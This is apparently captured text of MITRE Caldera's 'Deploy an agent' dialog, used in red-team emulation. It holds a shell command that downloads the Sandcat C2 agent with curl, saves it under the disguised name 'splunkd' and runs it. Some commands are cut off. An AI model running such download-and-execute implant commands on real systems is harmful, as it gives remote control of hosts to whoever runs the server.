 Deploy an agent
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://0.0.0.0:8888
agents.implant_name splunkd
agent.extensions
linux sh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by
default.
server="http://0.0.0.0:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download >
chmod +x splunkd;
./splunkd -server $server -group red -v
Copy
Variations
linux sh
Deploy as a blue-team agent instead of red
server="http://0.0.0.0:8888";agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -H
Copy
Close